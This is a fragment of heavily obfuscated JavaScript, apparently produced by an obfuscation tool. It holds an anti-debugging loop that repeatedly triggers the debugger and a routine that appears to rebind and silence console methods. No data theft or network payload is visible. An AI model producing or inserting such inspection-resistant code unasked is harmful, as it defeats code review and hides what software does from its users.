_0x38a0b7={'rBcOD':_0x84508(0x1aa,'5]DX',0x1ec,0xeb,0x11c)+_0x3bdb55(0x5c2,0x471,0x565,'0S2J',0x66d)+'4','ynHNI':function(_0x18eb9f,_0x315af9){return _0x18eb9f!==_0x315af9;},'oIvgF':_0x315a56(0x43a,0x369,0x21c,0x36f,'eR^v'),'oJjLb':_0x315a56(0x3ba,0x484,0x4ad,0x50d,'vn[k'),'YJrfU':_0x505f52(0x3f8,'L84T',0x4ef,0x3a0,0x495)+_0x505f52(0x486,'B35m',0x478,0x513,0x4fd)+_0x315a56(0x2d4,0x2a4,0x236,0x14b,'dzds'),'NhTGq':_0x241443(0x339,0x153,0x284,'%B%P',0x362)+'er','SmigS':function(_0x2b33,_0x4f9316){return _0x2b33!==_0x4f9316;},'TflSo':_0x315a56(0x548,0x460,0x473,0x5c9,'Lf2@'),'LxbDY':_0x315a56(0x35c,0x2b1,0x2bc,0x408,'MNsN'),'IAuna':function(_0x3e2371,_0x3a8482){return _0x3e2371===_0x3a8482;},'fYKfo':_0x315a56(0x324,0x358,0x4a5,0x3d6,'Ktpr')+'g','AcfPV':function(_0x21c57a,_0x3c3378){return _0x21c57a===_0x3c3378;},'kIYTz':_0x505f52(0x457,'rSgz',0x319,0x450,0x532),'inSOD':function(_0x3c5996,_0x904b8e){return _0x3c5996!==_0x904b8e;},'FGJgp':function(_0x273d71,_0x3a9100){return _0x273d71+_0x3a9100;},'GiIUS':function(_0x3ef520,_0x104a37){return _0x3ef520/_0x104a37;},'FqFRK':_0x241443(0x52b,0x5bf,0x51a,'e[@I',0x4c9)+'h','qtSLQ':function(_0x4753bd,_0x185ccf){return _0x4753bd%_0x185ccf;},'vcKCN':function(_0x3c60c6,_0x5c023e){return _0x3c60c6===_0x5c023e;},'DzNDh':_0x3bdb55(0x466,0x44d,0x464,'Nk&*',0x54e),'PxAiG':_0x84508(-0x67,'ZLv2',0x74,0xa9,-0x2d),'uHOzs':_0x505f52(0x69b,'yWI^',0x5ef,0x542,0x792),'xRBnW':_0x505f52(0x46b,'E#G1',0x4fd,0x3f2,0x446),'vYTLd':_0x315a56(0x3e5,0x29c,0x37b,0x1bb,'c9MA')+'n','bGXtp':_0x241443(0x5e7,0x622,0x51b,'L84T',0x684),'lbrHx':function(_0xa2914c,_0xaf996c){return _0xa2914c+_0xaf996c;},'PAzdp':_0x315a56(0x498,0x375,0x363,0x404,'k^2n')+_0x3bdb55(0x626,0x75e,0x5aa,'B!KC',0x5c0)+'t','qayrm':function(_0x39c878,_0x534fa5){return _0x39c878(_0x534fa5);},'XAxRS':function(_0x46823e,_0x2a9b2b){return _0x46823e(_0x2a9b2b);}};function _0x315a56(_0x1c5e2c,_0x41caa2,_0x117b47,_0x210bfc,_0x1fda28){return _0x5ba8(_0x41caa2-0x162,_0x1fda28);}function _0x306680(_0x1f3321){function _0x2b5109(_0x5dc668,_0x53f70c,_0x13a05c,_0xc183d9,_0x5d90dd){return _0x84508(_0x5dc668-0xea,_0xc183d9,_0x13a05c-0x1a9,_0x5d90dd-0x54a,_0x5d90dd-0x127);}var _0x5d8a0c={'jVKGh':function(_0x359dc9,_0x275564){function _0x319af1(_0x47f61d,_0x4fb5ce,_0x5ccdde,_0x1401a0,_0x156ba8){return _0x5ba8(_0x1401a0-0x151,_0x4fb5ce);}return _0x38a0b7[_0x319af1(0x3cb,'Lf2@',0x488,0x4a5,0x46c)](_0x359dc9,_0x275564);},'vCSJq':_0x38a0b7[_0x102e5f(0x408,0x601,0x3f3,'B35m',0x502)],'GVylp':_0x38a0b7[_0x102e5f(0x42f,0x5a5,0x497,'E#G1',0x55a)],'cdXPT':_0x38a0b7[_0x102e5f(0x490,0x445,0x524,'vh@v',0x573)],'mdKyG':_0x38a0b7[_0x14bbc4('q4lR',0x559,0x3f8,0x5af,0x4a6)],'jdGln':function(_0x2990ba,_0x2d6b88){function _0x4e5d8a(_0x39707f,_0x5d96b9,_0x51c905,_0x377a21,_0x48bfbc){return _0x2b5109(_0x39707f-0x16f,_0x5d96b9-0x7,_0x51c905-0x1ce,_0x48bfbc,_0x39707f- -0x6aa);}return _0x38a0b7[_0x4e5d8a(-0x140,-0x16e,-0x116,0x3,'#wK^')](_0x2990ba,_0x2d6b88);},'XszBw':_0x38a0b7[_0x102e5f(0x4cb,0x662,0x747,'$i&a',0x5ec)],'xXmJo':_0x38a0b7[_0x2b5109(0x3a0,0x417,0x55e,'31iB',0x4b2)]};if(_0x38a0b7[_0x102e5f(0x4bb,0x50c,0x5b0,'31iB',0x451)](typeof _0x1f3321,_0x38a0b7[_0x2b5109(0x59f,0x65a,0x4b9,'%B%P',0x519)])){if(_0x38a0b7[_0x44fcbc(0x290,'GIX(',0x48c,0x2cf,0x3a3)](_0x38a0b7[_0x44fcbc(0x357,'yWI^',0x29e,0x467,0x3e0)],_0x38a0b7[_0x14bbc4('vh@v',0x6f3,0x6e4,0x856,0x5cc)]))return function(_0x85ac93){}[_0x14bbc4('HK!1',0x52f,0x655,0x44a,0x67a)+_0x2b5109(0x5c9,0x586,0x519,'2hAA',0x622)+'r'](_0x38a0b7[_0x2b5109(0x629,0x42e,0x3e5,'dzds',0x53e)])[_0x14bbc4('MNsN',0x555,0x686,0x53c,0x4d3)](_0x38a0b7[_0x102e5f(0x420,0x573,0x4f5,'9LGr',0x44a)]);else{if(_0x366612){var _0x2a455d=_0x55d0ab[_0x102e5f(0x726,0x673,0x5e6,'q4lR',0x5e8)](_0x53c9de,arguments);return _0x20e360=null,_0x2a455d;}}}else{if(_0x38a0b7[_0x1c9493(0x328,0x37a,'zX[2',0x3ad,0x3a1)](_0x38a0b7[_0x14bbc4('#yXr',0x532,0x581,0x401,0x45f)]('',_0x38a0b7[_0x102e5f(0x516,0x56c,0x411,'Cwwu',0x46b)](_0x1f3321,_0x1f3321))[_0x38a0b7[_0x2b5109(0x5a8,0x5ba,0x7a4,'0S2J',0x6ef)]],0x1c+-0x71*0x2f+-0x529*-0x4)||_0x38a0b7[_0x102e5f(0x485,0x470,0x4d4,'#wK^',0x464)](_0x38a0b7[_0x1c9493(0x367,0x30d,'vh@v',0x29c,0x377)](_0x1f3321,-0x3*-0xbaa+-0x1ad4+-0x816),0x4*-0x222+-0x14da+0xeb1*0x2)){if(_0x38a0b7[_0x44fcbc(0x27c,'zX[2',0x4e5,0x2d3,0x3b2)](_0x38a0b7[_0x2b5109(0x6d3,0x7e0,0x757,'9LGr',0x6c0)],_0x38a0b7[_0x44fcbc(0x25e,'h6Ob',0x4b4,0x254,0x387)])){var _0x11b433=_0x38a0b7[_0x2b5109(0x5c5,0x70a,0x6bc,'pdS1',0x702)][_0x44fcbc(0x5a5,'0XUL',0x4bc,0x522,0x5a3)]('|'),_0x3f41b2=-0x23ed+-0xc*-0x2ad+0x3d1;while(!![]){switch(_0x11b433[_0x3f41b2++]){case'0':var _0x51266b=_0x5543a9[_0x102e5f(0x6ae,0x697,0x740,'2hAA',0x72c)+_0x1c9493(0x3b6,0x19f,'[h3e',0x181,0x2ce)+'r'][_0x44fcbc(0x5de,'wQHe',0x73a,0x5d2,0x638)+_0x1c9493(0x429,0x503,'zX[2',0x447,0x479)][_0x44fcbc(0x31f,'dzds',0x298,0x51c,0x3dc)](_0x3f3a41);continue;case'1':var _0x599ef9=_0x2e35b1[_0x599ad3]||_0x51266b;continue;case'2':_0x51266b[_0x1c9493(0x2c7,0x258,'Nk&*',0x23b,0x355)+_0x102e5f(0x5bc,0x55a,0x639,'0XUL',0x58b)]=_0xcf1775[_0x1c9493(0x1b9,0xbb,'dzds',0x1fe,0x1f9)](_0x217597);continue;case'3':var _0x599ad3=_0x345cb6[_0x41df22];continue;case'4':_0x26b0d6[_0x599ad3]=_0x51266b;continue;case'5':_0x51266b[_0x44fcbc(0x585,'#yXr',0x4b4,0x59e,0x50c)+_0x14bbc4('L84T',0x46d,0x353,0x4c4,0x3ac)]=_0x599ef9[_0x14bbc4('Cwwu',0x438,0x384,0x4cd,0x3d8)+_0x2b5109(0x55f,0x4cb,0x555,'[h3e',0x4f9)][_0x44fcbc(0x3ee,'dzds',0x490,0x31e,0x3dc)](_0x599ef9);continue;}break;}}else(function(){function _0x1b1108(_0x67bd16,_0x4d4e9a,_0x4d8727,_0x5cceb8,_0x464bbf){return _0x2b5109(_0x67bd16-0x1a7,_0x4d4e9a-0x7a,_0x4d8727-0x8c,_0x5cceb8,_0x4d8727- -0x699);}function _0x228146(_0x5e6176,_0x33d4f4,_0x49aea3,_0x2a2d54,_0x3fd02a){return _0x1c9493(_0x5e6176-0x41,_0x33d4f4-0x15,_0x5e6176,_0x2a2d54-0x13b,_0x49aea3-0x2be);}function _0x39600a(_0x3b4214,_0x1d272e,_0x1766e3,_0x361fdf,_0x1b4b41){return _0x44fcbc(_0x3b4214-0xba,_0x1b4b41,_0x1766e3-0x1d1,_0x361fdf-0x30,_0x1d272e- -0x54a);}function _0x3c9e95(_0x19c3c1,_0x2678d7,_0x4cec75,_0x56b87b,_0x147cdf){return _0x102e5f(_0x19c3c1-0x140,_0x2678d7-0xdb,_0x4cec75-0xdc,_0x56b87b,_0x4cec75- -0xe1);}if(_0x5d8a0c[_0x1b1108(-0x12,-0xc7,-0x166,'#yXr',-0x18e)](_0x5d8a0c[_0x1b1108(-0x54,-0xd8,-0x176,'L84T',-0xdf)],_0x5d8a0c[_0x1b1108(-0x259,-0x1c2,-0x1b7,']oTj',-0x114)]))return!![];else{var _0x5c05c9=_0x19926e[_0x1b1108(-0x71,-0x9b,0xbd,'IVfn',0x144)](_0x325898,arguments);return _0x5d8c32=null,_0x5c05c9;}}[_0x1c9493(0x3a4,0x30b,'pdS1',0x216,0x267)+_0x44fcbc(0x667,'tR%U',0x63f,0x592,0x507)+'r'](_0x38a0b7[_0x1c9493(0x4f2,0x384,'Cwwu',0x2a1,0x38e)](_0x38a0b7[_0x1c9493(0x3cc,0x4ca,'hA*)',0x523,0x3c5)],_0x38a0b7[_0x1c9493(0x171,0x29b,'CxN1',0x234,0x212)]))[_0x2b5109(0x6e8,0x6de,0x57a,']oTj',0x6cf)](_0x38a0b7[_0x44fcbc(0x37e,'9LGr',0x310,0x352,0x396)]));}else{if(_0x38a0b7[_0x44fcbc(0x67c,'vh@v',0x5cd,0x3c1,0x52d)](_0x38a0b7[_0x14bbc4('c9MA',0x562,0x4fe,0x646,0x455)],_0x38a0b7[_0x14bbc4('eR^v',0x49a,0x586,0x44f,0x3a4)]))return!![];else(function(){function _0x2c718e(_0x33d66f,_0x561e3d,_0x11c5ff,_0x3e8752,_0xb71e1){return _0x44fcbc(_0x33d66f-0xfb,_0x561e3d,_0x11c5ff-0x156,_0x3e8752-0x1f2,_0x3e8752- -0x3d3);}function _0x3503ba(_0x13059f,_0xa58afc,_0x540f47,_0x3f37d7,_0x2ebf15){return _0x2b5109(_0x13059f-0x1d5,_0xa58afc-0x2e,_0x540f47-0x1d1,_0x13059f,_0x2ebf15- -0x62a);}function _0x918d10(_0x1bc8c1,_0x3be957,_0x11f705,_0x35ef04,_0x339e4b){return _0x102e5f(_0x1bc8c1-0xa7,_0x3be957-0xa9,_0x11f705-0x1f4,_0x3be957,_0x11f705- -0x237);}function _0x5f8d3d(_0x575d23,_0x23e87f,_0x1a2ec7,_0x45ecb6,_0x40251c){return _0x102e5f(_0x575d23-0x68,_0x23e87f-0x9c,_0x1a2ec7-0xfb,_0x40251c,_0x23e87f- -0x3f6);}function _0x5cb4e6(_0x2cf150,_0x46288b,_0x59ab42,_0x17e398,_0x34ab52){return _0x14bbc4(_0x2cf150,_0x17e398- -0x147,_0x59ab42-0x15b,_0x17e398-0x17,_0x34ab52-0xca);}return _0x5d8a0c[_0x918d10(0x253,'B35m',0x35b,0x359,0x28d)](_0x5d8a0c[_0x5cb4e6('k^2n',0x36d,0x36a,0x4bb,0x57b)],_0x5d8a0c[_0x5cb4e6('vn[k',0x533,0x59a,0x59e,0x6fe)])?![]:function(_0x2024c0){}[_0x3503ba('E#G1',0xc,-0x2,-0x2b,-0x12)+_0x5f8d3d(0x45b,0x31e,0x34d,0x459,'MNsN')+'r'](_0x5d8a0c[_0x918d10(0x2ca,'*GZE',0x29c,0x265,0x364)])[_0x5cb4e6('eR^v',0x459,0x379,0x4cd,0x381)](_0x5d8a0c[_0x2c718e(0x1f8,'FHI9',0x33e,0x279,0x1cf)]);}[_0x102e5f(0x476,0x511,0x47c,'#wK^',0x4f9)+_0x14bbc4('Lf2@',0x526,0x3e9,0x548,0x4bd)+'r'](_0x38a0b7[_0x1c9493(0x2b4,0x2cf,'pdS1',0x221,0x2b1)](_0x38a0b7[_0x1c9493(0x1a3,0xf8,'zX[2',0x80,0x1cc)],_0x38a0b7[_0x14bbc4('@z#m',0x622,0x5a8,0x698,0x56e)]))[_0x44fcbc(0x580,'Z$zh',0x517,0x68b,0x618)](_0x38a0b7[_0x1c9493(0x3ad,0x1e9,'hA*)',0x2fc,0x2da)]));}}function _0x44fcbc(_0x5e298f,_0x480ce7,_0x451a78,_0x44f5ca,_0x58a07d){return _0x241443(_0x5e298f-0xa1,_0x480ce7-0x31,_0x58a07d-0x119,_0x480ce7,_0x58a07d-0x138);}function _0x14bbc4(_0x225d9e,_0x3f31cd,_0x5aa3b7,_0xb334a2,_0x3249b1){return _0x84508(_0x225d9e-0x114,_0x225d9e,_0x5aa3b7-0xc0,_0x3f31cd-0x4e3,_0x3249b1-0x156);}function _0x102e5f(_0x4d587d,_0x1ee80d,_0x24b012,_0x4e1f00,_0x9fd5ad){return _0x505f52(_0x9fd5ad-0x84,_0x4e1f00,_0x24b012-0x1e6,_0x4e1f00-0x1ae,_0x9fd5ad-0x177);}function _0x1c9493(_0x35c4f7,_0x23e386,_0x5738f3,_0x3a9dea,_0x50d4b4){return _0x241443(_0x35c4f7-0x35,_0x23e386-0x143,_0x50d4b4- -0xca,_0x5738f3,_0x50d4b4-0x7b);}_0x38a0b7[_0x2b5109(0x4d8,0x49e,0x56a,'vh@v',0x54a)](_0x306680,++_0x1f3321);}function _0x84508(_0x5d91db,_0x229161,_0x8ef0b3,_0x1cef07,_0x5239ef){return _0x5ba8(_0x1cef07- -0x1ab,_0x229161);}function _0x3bdb55(_0x11bac7,_0x3e1165,_0x50fd67,_0x5ece24,_0x12645d){return _0x5ba8(_0x11bac7-0x285,_0x5ece24);}try{if(_0x5915ba)return _0x306680;else _0x38a0b7[_0x315a56(0x417,0x385,0x4d8,0x267,'e[@I')](_0x306680,0x1ef*-0xb+0x2255+-0xd10);}catch(_0x54cbf7){}}